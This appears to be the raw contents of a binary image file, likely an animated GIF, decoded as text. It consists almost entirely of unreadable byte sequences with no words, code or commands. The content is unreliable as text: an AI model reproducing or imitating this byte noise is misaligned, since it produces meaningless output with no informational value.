	��MnD�"8�p��(��?�̂�A�D������k�n�C����E"�3���̶!��Pf����Ca�	)�@*�`�T�B�y�A�hQ?�y�IC㼁v֙�� E1#�~Ih����%֐��3Y���d 5@��P�,��Z�D/Nq���٘-iB����CQ�V��� $MP#�ƠaD��`U(`�v�<9 V]��T�dJ�f��0ꥲ��s�$9MX��'��!�C��T�-����Rڬ�5�ZE�l@8�P�
f0E*��8�ބ�� �8i ��Ɠ�1$��khX1��!f�PX� Y(�����BS�f����:�B�e�b�0V6��ѳ�vC�'R�*d�3�m�`[��(;e�n�@����CG����V�!w�C'6��Nt�w�RG9�{&D؀��2��m4@��n�U������p|B)DP$l�r�����$��H�����:ʙĚD1���`�,D�� ~�d��]L���!�w�b8 ��3�6� $ Q�w�����Rg�ډ� ���͆��@P��z�"�k8C��%�"�@2��>�*�a�0C�pS���X��Dl`c�21��^Н�!!C�:�B�Ъ���x�.��,qDbC�K�hS����D�І6"�xD�u�&�X�1����Ђ�lhD1�"r��r$
-�`:��khGDt�� �*��>� ;�����!���M"�4�:�1�$�i�M�BX$���`S�T��Κ,L��!X|զ��a�8��x��!�$�R�A�x���l���"^�`�*#��9r<X���u(B�9B�(����ѭ�����w�)*��3�hF��$�à"�)�l�B"<��M�����"�#0�$VOoͭ0PX�� H���@C$|A2��w��I���g7H)lV��Tݲ�s8Ћ���������I�+I� �5ā�X�2��SL�@�Ʊ�il�4�B�K��|��.��	p�$���oa��V�a����� ���az��3��NXJGa��Y�"�|�I�lj�!�Hf�$P�Ka�0��QL7ڷzH bLgHQw
�p
� �A ��J�{P�H�~< |�E��$��1�63p4�0Q1��6R@_�'n�'|_�zv�bԀ��
^�{H�{J��7C�a5�$C�RpB+�gp�jmSzU�}�g=cFq����
��J��#�5-W?N�N�<�$%V� "x3�a��%cp`�'[h=Lz1w�1QP��UHg`vPu�0�@l��x�g�*�4K��D�00:vg��g�6���(r�yX��_hw`�0D�p~БTΐ2����ѕ�@JH�HDH0�*��#x=!$t]U1X wb�fw��'bP7b0J��_y0D�3����/�R��f�I@�$jOC�4�s^�5��U�%�w��gL�-M���"z
�`Z2�;�3N�Nm��D��> �:�!���Ud`��WY�]��g�Q1VP7�0V�cH������㠑0a2�Б�h0��7�0�cS|l�F�	��7�L O&I���M���"���{T��i�ɳ��*�RD140i�-+pd��~r}1�]< RR w��%q�]���b�p��JF	����jӴp ���+� y�|���뱍R�!M�NP�O@��iRq���
zp`m�����
�Yc4��YGp ��I�2 y��X�)���j�w[2(|��'�1E���e�0��h���x����9�� �� @k13k�AFOH��'1At4��w���
�5E@_am�� Ki��o��oD0F f�s@L҂Fp=>p�8��h=tc�׍�j@�aLVv	�9�"��TVT����U�� @E{b� ��_E�G��Q�L�6�0�傐X�6�ț� 1Tp2`V0��y&c��9� @  6L	��	�-
qp!7��9���k���dw2���� V��E<�w�	ؠW��#: G��$(�� ř
[d�<�L`�0A_XḢz\Qz��^���	+tgJaE(�`{���wl��D���cBH`tz� y�w <��w�1z�_x3�7q"[Đ�gt�s_1����䋇'�o�,  J�(�	�@��	��T@9	�1xwp;�VqWzM01r�at�n�hAuj��I�o����/��@+�I2qcp�U�����g��	��j�����+c�{}�z'[zi��b*
Ey�8�x��@�3���*.��ۆzp��P	y0V� ��r=Qpy�[��w߲g���U�[P���>�����>l"�-+� �6J�kPYd�G�pokb�y��qw�y��y`C�u6Y�Z����A�Iy�G�A8A�3���T�E�E(v`�z
�Sx����0�c�0���0���C����w 	����>��>�֐/IA���!׳mz�����uw$�qv�quvz �Gv`t$ːi#�'���;D��iH���W�@@�p�V�kZ��@�p��j���Ikc�y��rb@�L�RA_�E(Xu�е��`;�0�4����i�5���	��k��nyk�P��w��mz��*V;��Um�6悋����e��#�IR6��0%������bjp9,��
������f��z��C�(Fg}u&���	����e'Sg�Oċ���X<��M� �`.�j=f��`/�@�k�n�P�c��66�d|s��P�ilD ��3qR`c���W�!7��j� .�w��
��P��b��4\�{=5�tb��qpo�@��G�sY#�2���0���
(v��	���P�-�0���
��
��	��w=�����w�<�
��xv�#���h{Ҡ{���0@b�/��1�z��	�v�� 	��	��	�`���%w&�|+i���ka��-j�
ˀ8��нpWm14���2ؠ�@S^�~��	z`^1b��g��@v�еi�����%�b� ������
��&�}r���|ݬ���W��59��i)g
��0��@?8�u��7��b�ϟ0�p
����	��S�0��s`��bn�-�4���%�p���ː���
�p�tM�m��y� l��
����x=]�	��
V���V<`�b��ךê0i#O�t�0T��|�	��9�t�8�]�{������X�0ɐJ`�p��`P
�h�Z��zQ��g�٫���瘟��@�h����]�V@�V`����u�J�J�	����pQ�pm��s�3�z^Q�!����p
�}���`
�PO=�5a����TM@�'	נ_�%�0aU���0���o����4��א��"^!�ۆ
��/k��z�4�k���P��@�g�D�,�p
aq��6F���`
U�M��
�0=���o�j�(1��y�KY:Ҡ	�(o�0֐�	N�]2a�`�w}[$2nq�	��N�}����~'�������
L���jt�}��t�
���p
���{�e4-Z� �0a����3Q�F b$8y��0�׽��vs���0�ľ����0�1N_F2nLF�[� 	�`��p�J�z�Ň`MS\����� �2�m���Y�%z0�����b��k����� ��z��e��b����pJ������2�1,@�������?)�WC b#F��30aH�w�nA��M`��Nz�M`?�cc`C$�4!S�;�.x�AZ���e�0�*�b�P�z��nLG(��g	S@�/�ڕ�HY5�2��4%`U�g�7��4L�G�g����5�6�vF��(���	����0��?	��q`6�Q�����L�oz`�T@ ߓ4�f�y�	���4��J��"^�"Lih�ރΐ a�̚<y��W�I�(U�5!B
�"P�0������c�J�C��ei����D� ��e�U���D���?"4� 9��_+��1SĊ�F�*�gџ��`3��1K�A=�b�&L�0Q��2�p�ȑ*f�Z���G�A�˝N�n����o>/2�e(Uc�,2�D��G�B����`Q1g�ĉ3�
U�@#A�S	�LZ0x����E��3�0'UT�2$b&P��A4�0�;��H8�ÄE��94kU�Ϳ~f�$��5w EbdE�7���\-1P"���"B����Sb�����h���r>���
�B+J�3P���ၧ#2�"(�0�I����!x�q9����+����I���xHnVT#�N�Xad�(B�� �B��g����A(��0�P����z�����1R�����4��Ҫ�r�m#g��1�������#�,R��>�`��_�D,8�("9dP�&�p��*�;#�!\�t~Bh��L]�����"�b∎��	��!f���8�SiA�)eH4"3�9l�/��E�q���h��*,2E�h��h(�Ų��B�*�|�s��N&���	<B(�X��A:���b�EZh�B��gID��I����>Egh��N��<��!�w{L���m�E�k���8�6��ȟ!IPAVX!�d0c�3#.Nx!Z^�͊Z,�Ј"���N<�.s=��	+�@�e/k�󄢢橊�\����W^�@7@!�6Hap�v���$b�N2@zdx��#�0	%�V��e��C(���"�np�#^��$dJ���!+�uщ"hH�8!�6�����-��nP��6X���塊S��sE��˛Q��>�X�#�좲�����,�:���W��#
���N��Lis�1�� HkA�f��8#u`	�_��<�CUȓ?|r��@<AH�x����V�;�Rꗕ�Xa,48��Ԁ�q+h�,v�cm.L)V2E�$	By�טu"(�F����5.W���3���C������1��<��0 �e`�@��Z@�8p�pI<Zf@8��	��!5U��8�]�:�?^ �`�PC8��xf�C.���Fu1��
m�R�r���H�G옂�k/��@�<�$`
���
��(������y�CU�� ���8��.�2:D(�+JQn'�:��t�G ��9k�"B%ܡ
��pF;� �ئ�!O�[�׾D��� ��s��JJ�U"���t
3�IQ�BE�#u� ��Sa$�c"��* vD��(��(48���z���H�fN60� �i}&�`(P�L�JHl�p
~��D� \Z-\RL1�hG?T� P`�iP�(mm*1���D�B�h�H )����@aT���8����+2<Q�/���DDD�#�� a�ȇ5P��P�&&� !� � ,    d d  � �E�ACF
h�k��ߊEA��_�!f���r���1c�P�e�y�13uϟ˗0cʜI�%�f�����r
e��A�E�8�(҂����N9#�_&C���*Fˍ��V���k��l����ǳ-�l΂e��X�"D���@ğ�
�i��IE(���b�j�c�cb�ǝu�e�Q#Ǒ+��9�	[���5[��m0SH6MA��>� r��?*'���bf2�X~W�b��f�HD A	,��bf�>�nU�/���T�!4Z5R����-�����*�W�7�H�#�a�q�qB	ZW�u5XgX��x<��6t�L*�Д?x� �D<��

�ĄTc���a�KV�5�P�?;����Lqw��C!M�8sa�5�b�7���+�pCE�P��H�b�ae�fh�fT��4��	��c6PG3�	�:J���3��Q�B4�����w�\^��2���6�F�LTA�C����%P��@QE���:���a[���2G<� �F�`�B��@_E������"aFdT0a�Z�� 	;N�҂0�P�Kfl���/���<MLD� CAH��W
Ze�dg�02�FF��qD�<J@�[9Lq�?�r�:�8nM�,�Ƞ~9��RL:TT��G�kx1Q�?H Q���� �Խd�?5�@�?v4��|.��4�l��_<0�׮-��+JD�bkX�ET!�i��� �����K�����L!����3�0�"� b+,��KGh����XQ�djD�c��l	H �5�0Td�*��p�f�d�2�X����Fq
����V!�A��x\j��ED��(D��t���u	(Y���cp;�4�6M�Hc���!�/��m*�(0���aE�W�����¿�ӻ?��5�c���/�̎3�,?�5�8�瀖.� /�cJ�Fr�����4�7<�ӹ u���  |��P�T�����?��'�Mf��m���t$+��,��o�3�?�C�� h	$������Bl��#B�p�;2�vLC���&V�
3�@� ��hP=��f7����6`�3@p���UC�2�}�
n �+$K$*��a�k�cB�j�3�a���!�x�
���#�=aJ_����
�2V�HV�#0�'����,�,cTP��ЉP<�\��4�Ƙ��u�A*R#��Hȡ�HFG3(���LĠґ��A�0N��#��M��k�#�mq�3�	�MDM���Ox`#�@��@2SG38��GD��\<8Ap0v�!��LT8�4z��z�ָ�B�-1AꩈmhP2�-d�2�)����P�"���&�7L�A��p��T���8<Z����3aTE�C�Kh-��n��$p��VX�����h��x S�P�-($q$�A���N
�ږ(!M(�Ƞn����GK.�B�	+���8��%�@���T�Oe�<@����4(i0wH�〪L�X���W5�,S� 1��'`��P���j��~�p��̀jD8�Є��	yH�&�p�J��0���1̑�D�qLAST[҉r?V�dTؔo.�q�bӾ��8�A�"A�Pt	�X���k�'}aR����oD�f1�Gjk�BM� ��5�Ë��B2Ü��@D��`c�5pj�bR&���Ex܈�^���$k������`�q�����f2{"q�C �z`" ыM �Gr5\�e��- ��Юʛ����6B
�G
� 
z������?���) �G���& �|�����nM�[4K/]3�[D�x@��OUhZ���4,�)�%�^�d�M��$ q�C�ˌ�#��
����	0&��47/;�_��!��h̀B�"�H)+C �h 5��g��-�M���ؖ�
LL��d؅� mT�+���@�G�	9�.�T:���*K2.����CD���Dq
r<��n��v���2���2p�d�
��Tw\3d$�\�����AS���I�rf�C(�����&���.w��}1����e��Ǎ�p�[#5P�
Pة5��1�!���2�1�;T�zz �a$3
D�@I�|aK92);�hǠF�A����8�����v��|0���D ��R��L��L`�H�������t?C�A�����kD#�����D��.N��g���hG�C�n�p�4��nh.C�=�C&"R��;&L�/��K@�"H�o�3�U���5���(^*��	���F�kB��.]!ACK�l��!2�!2@Q`m2g��7����MP\.��0�p��L���?��%�2�w�-`S#���J sU���uLp��_cP��{BT.�x�y��	�)8r�6QXbJ�ҷL��S�~9�hrL��1P��H#]1;$3Xk�÷	��0�f_$z5��K���4@r:g�Q QPj vXP�~wdm�-�!����v���	��	��2���������P�1� {w7�X���a���3fPV8� A#��@H#2 �&.щyp���P�� RT����`<�@l�Lt�G�:��m<p48�FY�U\A���?X���"�##sp���	��B��i�ev �2�A�K'U3-��k�X���"V t���}^'#�%ztyP	� ��
`��3���E�QT���MP��%Q�22D��B1��\�gmj`x�g0C6��	���G�]�Hc�����' F ��PO��4�(~{��.a��{�g[xp�eb������@��5(�G�a��s �}j�NAPA5Rp,ɈS����Ж�V8UXX��`
2��p��`3a�?~(\�It /� 0y�[,�o	�0!Rj���%LІ��^<`��	� fpE��(�w� ��8L�P����D@5�g9O�,(���b�~��L�iT�^��	dt�tنg��0���@f4q%�>�`d>`2����i˴(e��r��k�e��.y.�m�`	���đ��T]i�p94@�)m�fT��pG�7�QS�p�.w`-�s��r��k���!!_G�m�g�^�B��pA$G%�:��	�`
��!��(���Wx,�g���%s�vI�&�C�c �.wZ�0�� @$�/�`)�
r��6��_KI&fЉ��)Q�.jW�hH�V#w	x��.���t�+�.�7�ax0M���FE���~��4�zh5#��\�4Lk�EsڳM�	��JL�������/�C}c�0X���	g 	�p&è�ge`y@dE��Pa�2�\ 4h2|����rgؐl�/	@)�Ö��p���֤��f r��-�G�z@�d�G�/!_X�Qj@|p�'1�]��fs��^:sgPyg�z�c��-B�$�d�s@��b#���Y���%q�`
��n�YI��Hfs�D�pOQ�7;H+z���im�iwg w D�[�$�!_��"W	�0{��t�4+p��j��i|�z@�{[���b0+{/z�
�8��M G2��k@8�z�`���ql���k01 GQR5g�X #qP	נz��fP���Wy���p
v�
��%_�v��x�e[D`�����+��F�!sť�py`��VagǯVjM��D���j�Xr�r-�����y:�q��>;E0�D�0��Gx�s�	z��M��ټ�f��+pxJs�Q�{�1#
�P�� _Y,���D�B�}�Y\�	�
-[��wp�1M��\)��˝���-��|m�^-��p  %E#y���r/A�5����`
�p��x��@y�����`
����.�?G�j��s0W`.�(Vp���pv`��w�].��`�XŐȤ21�.r������G!^�9m��Xp�����pwJe�p1��i
���
��_�$��,P��0�ɇ�
���0��1��z�	��B��������� � y�A� 	�l]Q͑E�Ԝ'�a$K؀��*�|0���,k ��ր�����N_�\�)a�lh��ez�h$�S���6�y��0�Юr�*	��.�b�����������p
��n���������y �*���G�K���
�ul14z6	��5�Ǘ� �`�b���	0�x{������e�F\yq��op.a�!y�����2� 	|��m��
���@2]\���( 9Ώd(rY.Q\b�M��$,�q�d��Ұ�0����A*�QmA�b�����0BYac@&hhŇ0���0�p 6�.�1�&�zwr)Y�0�Pו
�	��Ҡ|m� �Ky�;w�pp�&sU��ͅ	�˰�
t�I'`+2�S ����m�N��	w��&
��
�L����TUl�����(�sfP�����]ΐH�2}_��4��rc
Rs͋h/�
ˀ�0��c������ʴL�͓!���
P�̦`�װְ�!�lP����7d�	�0�� �(iy� 	�	�P��0��@�nі'*y�
H>�Z[�뤇p�@�l�K�����km��"ʤ����m��	ψ�z �[�ht�t�ؐ*A.l��ϳ��+G~̅�4ï�|h��
ˠ�P`�<l5�x�"�X5h�_� �Fv��w:j��Eא*^M3�C]~�M�	� <��0a�Zpj������>�͚�l7���k���P���Upo�{�ws`:�5,P\�԰�0�3!?I�v�	HNV�7���S~���n�Pݫ,U@��%J@�(��3�/ב÷}���;(j@�	_OJ�wg�Y�YoH �7W�_.gM4�nw kxڜ�iVASz��"D`�Y<C�[b0��/ss�����T(���1�6r���[^a Y~�GU`��Y���֪�� � �;,@ĝp�5��&��]LB�C��R�M`��%%�L0���w0H`��EJ��B3�2p;���p�a§�$��_2�Q#���������f�)f�%$OI��w��lBoTb 2f�$S�E`����0�AUE�4��� ��eG<�L��E�)��v͗� lE2I�%K	{�>�h Ae�!F��Ch�H&E�U�G$B��RY�	�8�L!1d�?�H�T�b��~]��&�DA�L$_���I�I͚Q�X1�Ԍ�*W�$���#�ABʘ����AL�@�Z�c*�2��4¤�H���tIğȽCNB��
�1�p"�B�.Ǭ��љ#Se�hA���A"���_8H�A�ȠE���		�2�"�w��.�Kq$��q2CE/Db�<je�Dz�\-�"��Dh4y�J�+*@�p�H�e�'r�P�,)\�p��_�<���Eȵ���������� ��<���@�k�,�C����	�$��ꪩ�p�3�X��h��$�A��[�3NI������@�%��X�5|0P��{h.+8�b�H���d���,01�CC�8�C���a��j �j[��\ �j���c�ER�gG�""U����n82���!*r��?HkaQ�|k�K/sR��(�2		�V� ,�G�RH�Wg����� ��Vc4�@"��!�0��;�xx�)��3r-�����'.��8h0d!�"�L���$N@��9�U���q½��d�r[ձO�坖*$0#�|X!����E���O��C�ɇ����F�|�" ��J@�U��������$�8h�����ސP�5#�7@��x�X��б��FʈH$���a�:�l���a(� 
H��ʭ4MD8�SGb<��~�Pb*�������(+�8����M!´+�,"���B�Ɍ���F�$8��)�X>;V��:P�!��g�e���	�s��;G�uY��3�)��$��؊�Cp#h@�@�	N຅ghA�0� 2N�n@"`�pb	��M@��foI�b�A�2k/(�*�����8��Z���a�iTQ� ��Xu���HXD�@1ʩ�u;�"#�	NHJ���,m+X���V�h@��[D`�%v&L�F8,l("�	�	Ē�PV��AB��D0 ��vf�5��!"2�k\���>x��h���"����!8���x8�	T�����%�V�F?�A�P����\�5����@$ �P�1x��A�� Am�b��C4"oU.�.����EBa#Q	*<
0D�яU`$ A
@x%9e�
��?Y1 6��*0P��=hP/�:cژ����d$k�N�>�	h\TY�F'
}����`�q8)���
��?T!\J���L !� � ,    d d  � +�1#��4��A$E�"� aR�ō1X�TA2D�3U�P�e�j�P�맏���0cʜIs&�l΀e�W3&�#4np88���3 � �B���MRc�_&Cf�S�e1Xh���$M�6M��n�*j�zʭyS�q<�b4����h���#H���he�B�U�R�be�EQT�����Df��|�_޹��5[��t�SU:��ZDpCDT$e�r�E,b6�Q�
���ǜ�q
&J�xi�ƑD���F]'��4O���c��~��-#�?�~�`s��3b�"�jF�L�Ot�S�	�LQ���ĝ\�H��N�������@)0��R*�0oR��W�sHMt��?Z�� 	%�Dc��O7��ҔM3� )W/w`�
E�SJ��Cb��`�(QĊ�!Q�j�A$�I#L8�T�9���:�I�3�ٓ/�1�_-A�K��4���	V�XEZ��*"��4 `�5"ӚH��KAʤ��v�"F�)CDŪ?��2%��pV�VQ0��g�p�	D�O��	�sS@��;qr��4EFS0�����ʰ��� "��g"~"�hWW�@��	�lLk��5��5g3����&L����k3$v�?X	Y��q�?Q� A�8�R2���Sc(���:�4S���T��I)�aG4�+E���s�E0�eQ��H�@˛,�(�p�G��c2L��Y*MϘ2�_"�z�
)�����1p��vD\<cD`Lx��f ��ܱ3M��9s�<� �E� �5�#��1!f�a��Ld~U2<� '@p�?�S��/�q�b^S�Î3����4�h���ЂD�
�#V@q�e:#�P�\1q�8���:�B
���s�b9����4��<�4� ��Ϡ�S`CtP\��d@(�a�B����D(��Zu�
�(��|�#}5i�4����a�q(�AP�!�ޓ���j+B�`�(���V�:@�
^���6�^�� ��;p8���I�V��`cKL�N@�3������c1	8�� �$��YAW��U� ������ij'BkX��S�!R�E�РOLaRy��A>VȊ�`��!p#����E�����p�<H�	��V���iX�}s1C��H�%�f��S٘`�1`CGC:�<@��[Aц�.-��H�"ϐHT䘥���*�D�|Y�� �9V���@̩��2�����6&����K�D�r�`�U����g8�	���,k9��1L��:�d4"�^��@�L�J0;�x3ġ
q�B)5����*��GB�SDa���;�y��%
��S:�#�x�|�� ��YA����pO"ġ$�� 9U.��(M?�щf��v�ev��3%x�G�UU}�-��"XP�T� 1�``U�\JO3�G�VA�� )-�+P�*����N#��\ k�$�I3��p3T�
X��̰,����K�c�/1�k���3<�X�/R
_P���	�+*��"r�u}��~XB�R+���W��VZ+�	y����+&b��#"��S�"�3�;��A���9,�^Bt�`=���tf̥�$o�G���T��BA�S���D(B�OE1&�6�ۓ�`J��d ����-��-g3���Hp,q���"�>�M�"��V��z`��	@b
�=��и&esH�v;�(a��_�Bd�Y�BoU���� (���ư	i��ě�"qT�I��`ߙiRS�LI�2h�Ap���y��sX�35��
V�*Ay0�CS�BVщ<�C���& ��O�K�֨�g�$b��V��� g�P�*)����R����MZ- �Wf��r�:z��'t'f2gc�2I2�J�`2J�:� ak�C����+�f�
e�0q3m����	N�!�x���銶'A�N�{��fKy��o% ?ô?����1�9�� ����]>E�	��,֐�9a"2��ӳ��BR,���=A
����8L���p��rE+���pDpb�8у���D��W��>��]<��)��aSC��u&�p�/�g�
��1���eX#q8�/�� �;}�"8@��DD	�P���!�)8A�b��5�A���n�8��*O`8��e�g`�)>*��L�:�$���)�@nt��7'9��L�r��oE9 '�7o�-����!6A�����ED �x=�S�C��l�Up'��G1� :G[\�"��X�ȣgp�`
�@k��� o20�%We��+�oP`���9�)�1a"�8Wb�<t%�ER�a��	�0�`��u$�@T6D� �?J`���W�.>S[&e�2abps�g"�A&�sU�u� f�p�p
�`w�;ö1�z�Poa�i~�L�o�VJfpOE y1!���g|�9'"2�t�Gb�py
�`w�PfE�����pϕm3 G��9��' ~��jL�30�p110a�>�+��cO��yPt�	y�	�$��q������ -<�Q3@��hEQ�0f�jA�xC|&�&�cQ V�� �9|Q�X�� ��q�`w��;�X]F���f<��5��_�Lˇ%Uy��X��gF�CXq���p��t2ѐ��Y�D�EYQ>���NL�����"=�m> �u"腄q�gpMR|bGvz�
��	����>�O��ص-}B'��C`�b�C��X�@�M�U�+Z�9q���JC ,��z 	���� f`邇H�Z7� ��*�7 L�3��sC�1&�<F�D 0�%(m�	��B|q�� ����*��������� �� �y @+07 9C	�|���0�Ccuv���q	+��< 2��� ���V�hK�gTD0/A��/�- <����/�X1%\g�+U6���@E[z�	�@[��	�*��;f�>4 s "=nq�u�������1�*"|�H1l�XEPw�_��	g@0��3G`��
��8C��*M�^�����xXpɏ�d!88Ǆ7�FQp�y
����3m�%�q�e8��=eI@��]���S�WM�)`��e���+�vt�%��v��	y�X>DV<@���P�2����r�:�	!_V	�p�`
�P�]����gMk�j�q�@�2�@[��~��sHpB�ja26���i* �E1ztyF� tz�cp�f���hdQ��Q9C�C_�j>���Reix�N�7�����51�����c �U�	�@�k5ꆑ��bӦz �9\P �̸�|FPD�VpU�l��q'ԓ, .EnRy���kpP�	�p����%�mЪ�wb0ewZs��g�H�=#g@��f2_iH��K�3�B@L ��uf	Ҡ��I�pOZ`"l(s0/�0K��Q���Ɖ��z�z
�05Ik?�PD� 1�6�A�ft"~���z�~�|f/Ѫq�Z�o�x�(�3A.$����ۮ���')ׅ5G�0k��
epbՌ��k�V�\��g��CW0�U���n��5�8���ו�*��v
�0���w��+j�*�y�[4W�G��o�G����`�;K�����p�31� ������k�	�`
-I�n8��0v�0�z��%C�4�)VZ�����`
fV;�g��R�����k�	�pv�Cm�c	�P	��"{kVGR]��Y�j"X�[y�	g5KYx����P��M�J���b���:�Yye,7���[C�����ԍ�kT2p� �M�3g�	�	`˸*�������s`���#����xCfpj���5�g2���saE2�PG�ƈ�
Ӡ5G�����/Q��� 	Z9�?�џڛ9V�Xw 	к�r�t���5��P��
��@P��vIz|{�����	��	� ͨ�
�	��9��%�3�/��@{[;��˨Akp��`H���
������S'�ZZ��p���	��l"M��34O��w��WD��4�G�i
�p���Pr:�͐�{s������e0�e�z�Ѱ;˲�k 	��� ���I�3�w 	��������_�p
�6ˌ���`�eWv/q����|�"��R$�� ���찅�c���8����|� ,����4L0��
�P`׀jU�R��s�g��lL|�g�
��:��@�l=>mK@-�H����p�0�Ƚ�!��� /��� 7@~oȉf׌CI{ƴ�0Ŕ���_hjQZ���A��}�@d�g��,�p���>���C`�3��UU���8��g����}ByP	��Pw�->�o��m��P5sZRp�Vp�E�	�D�� ̐ٰ��1`ؾ˸�[@8����Ѿ0Ј 	��\�����0��  t�ͨM�@U�Z�e�Cf*�
���ɥ�f��;�o%����bb����Կ�갴q��!�M>���S�qJ@�sz���Ԩp
� c+�s�Ÿm�۳�Ӏϰ	kk�yPv��_� �T��VX��b���f��u�h�j��^��M/�	�f
��P���(�@�G\6��Ӱ
��kvง	�PԨ�
p2HV�͐�0�3Gex��	��;q�JЌ�7�11П�ӠP�X��!Z���Z�	� ��
}nk닊z ��`���� �F����
�@��V0q�/�����	�����C2$Vn8��Rw���u��.y{�%�6`������-_-���IO��k��������b�R_��dӶ��<g�"Q@R_u5 ;9mVP44�x����⨑/@�����605�$�8�'bL�XS���<��.��{�]�s7*�^�q���1�Z�0 ��z�_@sG�8��;K�T��w�#Bsp�.C~S�=�:�pV 	�p`7k���s�� t�J�UA��i��b��"�/�*/�*P�jˌXaQ�l;) ���,�7�J��1	S��	@�/�R�PA1��҉}"s��BOQSp._�zXeK+�ɟC����"ڃ:�1�?eW�
�� ~B�u����=�%�A?���e	B������ �_�(U�09BD�&�D�H&F�8��@�?�fpD��J�M����q�G�1�2&R�~m�d��ߐ"7�Y��D7>�Tr
�*P�2AR��+6q8	E�0����F���Idk�<�4!Y�Dr�#m�O�>�a�	_�@O�)B�_�P�X�E��-^P�JQ�#�� �y v�����
�Ptd���_O&g��c�O�NH����JP�6��7w�N�!=r�ǉJ���3d�"U�Hp����4��b��%M.��gYɚi�j���C**hD,��8:$�3�x��d,�*���+$B������R b%������K<γI�!�C�%DV����%#i�>�z��/�b����`�7�1ò�f��)���*�b�!��f�����̈#(�)�f��2ͫ�.ݒ8$<��?5����o*B��p�H݆��
���#$8�"\�B	%�h��߄��Ί�A�R8�x""	8���	V��?�ӧ":�$��Z�Ȉ<��ӟκ�ȇ�i0��3�H�.����8����a�^X���UT� �lZ�&`�8��Z��>e��w�3BD z�_���bT "^�a"$�B���"���b��hHa��[�N��D��Z�{q�}W�U���z{�w6^s��XiuK�f�Ar� h���"�� ��x�S$�.��U�OZ�Ѓ���Y��W݌p� pΩ.�����:�0�`�m+�������
�Bu��8p �$� DSPAd��#�M�J��d�~�p�%#��Y�"Z��?u�a��|�+������"1�bb������p�a��Ly�#6��2�����yB	'�=�h�AS��|��d(�࿈���#�2, 3`�"FBr����Z:�KnAO�H�~�8��L`9�8�(%��%F�n���1�+h2@�S��G>9�|��田f?y	Ta`̠@��⢠� �Ȃ "�1���}���t�# �k7�XLJ|p��d8��#>��$$"���H�>-Xav8��=��-�`�� Y������x!�:6�P-6�ʗB8�+$��+@�
P�D�q%�MH X��@�9��"N���~`#)4x 6��-nyh�;�0 	\`����p��{I0y��Ã%�h�d
ɑ1H'8 �-)%7��B?��@�@�~4Cm��
�U�/�P�F
�Cؔf !� � ,    d d  � � ҂�D���ǐÌ!�xa�ɉ"b�X�w�ߐ3c*R�r�
�H�z���_?�0cʜI�f>k����)3Ґ-R�8�p�"��Q����0A�������i�2_�\����Y�Ӝ�<ː3Z��Gğ�L_QA���G�Ĥ1D0L(f�Јn�`ز�s9o�:}.�j��g3v�7!!��E#��9�!#0St��1ba-Y�a�#O�8En!2'X39G�z'v���͚��

-d�3�c�[1�J�h�HH,U:~�ʤ�֍�!�a��5j�0aÊ�ə9g�5с��)VA�
3�Бw���B�<�	H`�P�s��b8ńf�q�E���
5� ~6d�
��ԙ?�L�V*Z1C
���Cu-����!qBGBa���6@�
\�d�	2GM�52��g��
E�5�\�I�PBD���!V����Fq�� 
<�	<Ma�sdCf��`��g����/��$�+�����i!CS�@z]j�> A�D@�2հh��SV��d�P�f��H<h�gi-1�B+AQ�mh�C0aF�LAR
�@B��:
��@���T�?���#�<�4�Yi�ҹ�ϖw�FLX�UHN���	4����D+LGT�O"��*`��n�b��0Zi��PA�DL�V׆Q0��8���4�$�0PY�ֺ�`��l-�I4��S��e�P�\ !��U�MT���C�ĴC(�����t6����Y�t��\��D� r
D(��U�1E��!"a
Hp�����0=lBU��)��O6�4C�fτ��2��.ׂ�KaE5g��7U�!t��$<� �!:��]�c��y�����ی�lIc�@�@�p.��g
�3E���?A��E+	T^��'��eA}�C����x�����C�B�� T��I�d�?� "V�CV�#<Џ�?f �# �E�C
~�n]��͒�S��^.(jZ�8���"�V(B���'�jC�'3�I�as�F��TaZy�S?vB@8C�I��a4s��V0*+�g0CZ -��
S;�"��9@f$��$v�+��f@�0�2���e!"��L����"� kV�A����1H�(��	�� ��M�ʊ�@�"�8��p
}�n�3��T�0��dK;k�%�R,�	�r�#ƐR�@)H�Rp�!
�(��@%+�!f@E6R��3l��R�3 �
6�4�����f��vGRCnh`��E�:s� Xw����dT@�� �&X��ȇ:��`��F�s9�(��ɀJm�K&��u��,�
�2�RF�==���y�!!.A 1�^��h�G$O��&��l��-�.P��J�p�3D!;���h�;��3D�IȠP��/q�`���xF#��i�&�b�U��{6�_a=�
�����j�cTΰ�����P�)�*�c�`N?�̬KG#eKO�����5J ���(� !����v3�uM�UX��(l�!S���	j�#�̣���il�I)������!*Xk6�X��A
'�K�r�3ġ
>�"(Rܬj���8��rb���S�2�x&�k(R���.��,���
)P�zk\3�
.��Ǆ⎗6L��&�AD��!���/�S&wX'��	����ʓ�:��ĠXܕ$�YCnƠ&Tkw�;贊�T4z@�?:�ώ#�<�qK�<]	�;��'S�#�r;!b�ː8�Db%�n�O�P��=��56�D�� �%�f���cf��3�C��%�)8� ��
���G�1��C�HZ�h��"P	�w@0�Fк�P$��T��8�g)�(��� �RA�ҵ*�	gH�(폮�&Q gdpIӠ.$B*���rB���*��h��+رy�%�6_���~/��k��H�	J �T����{c�  �p@ ���'qTL�FӁ�s�0�P�w��]�$�����	�"��̶�$����Aᆾ�]�P�A���������*BB��"�L��O���P�}W[C��?"	[K�
5�����Q�ЛH�9M��ú_�L$@�<]"l�A$�]&��-.z��=l"�@�P�5�:q�� �U��w�D����9�to
ȷ3��4ós�
�@+��)gE��H�bz8���Y;KLy�D(�qD��h�L �|�Drl2����D!� �����X����"�0�?<���m���P4c��"Z�|�t>�l���D������@�A�5m�{�\g�q�sfp�ghq��V"
�	:�	f���+��E٠.lq�g!��]A}<�,�53�p`@��1��!�^�VvfM�f0��
�g�� l��y����R(��z�����)@2�A2�!DD'K6Kb`�dz`f�.#i�v����p� 	�6ti�B�� � ��,��'@9Tg��R`�D!�bP�вejqЃ�1"�����p
g��6t�`]ea���5�1�/� +�S�:Ñ'P,1��ED0Q!BK�8]��q�y�/��f yw����p���klQ]Ox��,��x�R� �<�Z��ʵaZp81�RI@(�R�?7b�,!�]��p��z�
�  ���ʷ @0s�j hQ��d"b�{�T/T�b�1gp�zpF@�Ykp�����
ytC����6!�(�A`�b�ac@!�U�my2����$jP��.�x���P�{uD�h1!0!p ���2���r�m
r��UR"v ��c�V�w�9ؠr���`��b)6d	<�h	CV4��8+��x��>@�HDv�v\Vc^�<��  �Z2;* 3@.o�Y�#r�2�w�*Td8GyZ�	�@��xvp��	�������p�<�6��9BF�!�GLn*���}C�g �.ӛ"�!U�~�
